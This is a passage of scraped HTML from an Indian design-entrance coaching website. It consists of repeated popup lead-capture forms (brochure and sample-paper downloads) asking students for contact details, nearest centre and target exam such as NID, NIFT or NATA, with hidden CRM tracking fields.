<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-NIFT Download Brochure Admission Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_34230" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_34230__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="480" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34230', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34230', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NunNpgm0w1m7O0KSeH7" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NunNpgm0w1m7O0KSeH7__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunNpgm0w1m7O0KSeH8" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunNpgm0w1m7O0KSeH9" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunNpgm0w1m7O0KSeHA" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34220-o19" lang="en-US" dir="ltr" data-wpcf7-id="34220">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f34220-o19" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34220" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34220-o19" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34220,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-NATA Download Brochure Admission Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="450" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34230', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34230', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NunNpgm0w1m7O0KSeHB" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NunNpgm0w1m7O0KSeHB__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunNpgm0w1m7O0KSeHC" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunNpgm0w1m7O0KSeHD" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunNpgm0w1m7O0KSeHE" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34220-o20" lang="en-US" dir="ltr" data-wpcf7-id="34220">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f34220-o20" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34220" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34220-o20" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34220,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-NATA Download Brochure Admission Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_34666" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_34666__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="630" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34666', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34666', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NxCELz6veFatb7KDuDR" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NxCELz6veFatb7KDuDR__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCELz6veFatb7KDuDS" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download NID Sample Papers and Past Year Papers</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCELz6veFatb7KDuDT" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCELz6veFatb7KDuDU" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26393-o21" lang="en-US" dir="ltr" data-wpcf7-id="26393">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26393-o21" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26393" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26393-o21" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26393,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Are you interested in guidance for exam preparation?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field5"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField5" aria-required="true" aria-invalid="false" name="Field5"><option value="">Choose</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
</p>
<p><label>City</label><br />
